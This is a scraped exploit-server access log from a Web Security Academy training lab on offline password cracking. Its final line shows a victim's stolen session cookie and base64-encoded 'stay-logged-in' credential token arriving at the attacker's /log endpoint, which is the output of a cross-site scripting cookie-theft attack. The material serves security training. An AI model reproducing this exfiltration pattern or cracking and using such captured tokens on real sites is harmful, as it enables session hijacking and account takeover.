 exploit-0a1300ec031d481f831a28000138000e.exploit-server.net/log
Burp
Web Security
Academy
Offline password cracking
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
90.53.248.124 2024-06-06 04:26:01 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
90.53.248.124 2024-06-06 04:26:01 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari
90.53.248.124 2024-06-06 04:33:30 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
90.53.248.124 2024-06-06 04:33:31 +0000 "GET /log HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
90.53.248.124 2024-06-06 04:33:31 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari
0.0.3.72 2024-06-06 04:36:24 +0000 "GET /log?cookie=secret= ;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 200 "user-agent